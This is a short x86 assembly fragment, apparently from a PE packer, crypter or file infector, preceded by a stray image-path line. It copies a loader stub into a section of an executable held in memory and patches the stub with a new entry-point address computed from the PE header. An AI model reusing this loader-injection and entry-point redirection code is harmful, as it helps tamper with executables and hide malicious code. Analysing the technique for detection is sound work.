 push esi
mov edi, sec_roffset ;copy loader
add edi, fbuffer
mov pcktoffset, edi
ldr_addr esi, loader_start
mov ecx, loader_size
rep movsb
pop esi
mov edx, sec_voffset ;calculate entrypoint
mov ecx, pe_header
mov ecx, dword ptr [ecx+34h]
add edx, ecx
mov ecx, sec_roffset
add ecx, fbuffer
add ecx, (offset new_oep - offset loader_start)
mov dword ptr [ecx], edx